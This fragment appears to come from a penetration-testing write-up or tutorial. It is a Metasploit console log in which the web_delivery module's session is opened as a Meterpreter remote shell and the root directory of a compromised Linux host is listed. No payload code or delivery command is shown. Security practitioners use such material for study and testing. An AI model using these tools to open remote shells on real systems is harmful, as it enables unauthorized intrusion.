 msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls /
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2017-12-24 06:55:47 +0300 .rpmdb
40755/rwxr-xr-x 4096 dir 2017-06-14 18:35:22 +0300 bin
40755/rwxr-xr-x 4096 dir 2017-06-15 08:12:32 +0300 boot
40755/rwxr-xr-x 3880 dir 2019-08-08 14:26:12 +0300 dev
40755/rwxr-xr-x 4096 dir 2019-08-08 14:26:09 +0300 etc
40755/rwxr-xr-x 4096 dir 2017-05-28 22:13:11 +0300 home
100644/rw-r--r-- 22009861 fil 2017-06-15 08:12:32 +0300 initrd.img
100644/rw-r--r-- 21547544 fil 2017-06-15 08:11:54 +0300 initrd.img.old
40755/rwxr-xr-x 4096 dir 2017-06-14 18:34:48 +0300 lib
40700/rwx------ 16384 dir 2017-05-28 21:51:33 +0300 lost+found
40755/rwxr-xr-x 4096 dir 2017-05-28 21:51:55 +0300 media
40755/rwxr-xr-x 4096 dir 2014-04-11 01:11:50 +0300 mnt
40755/rwxr-xr-x 4096 dir 2016-08-03 18:23:08 +0300 opt
40555/r-xr-xr-x 0 dir 2019-08-08 14:26:02 +0300 proc
40700/rwx------ 4096 dir 2017-12-24 06:58:14 +0300 root
40755/rwxr-xr-x 700 dir 2019-08-09 06:31:37 +0300 run
40755/rwxr-xr-x 12288 dir 2017-12-24 06:58:00 +0300 sbin
40755/rwxr-xr-x 4096 dir 2016-08-03 18:23:08 +0300 srv
40555/r-xr-xr-x 0 dir 2019-08-08 14:26:05 +0300 sys
41777/rwxrwxrwx 4096 dir 2019-08-09 14:09:01 +0300 tmp
40755/rwxr-xr-x 4096 dir 2017-05-28 21:51:51 +0300 usr
40755/rwxr-xr-x 4096 dir 2017-05-29 18:41:29 +0300 var
100600/rw------- 6697568 fil 2017-05-20 00:00:16 +0300 vmlinuz
100600/rw------- 6654464 fil 2016-07-13 07:06:32 +0300 vmlinuz.old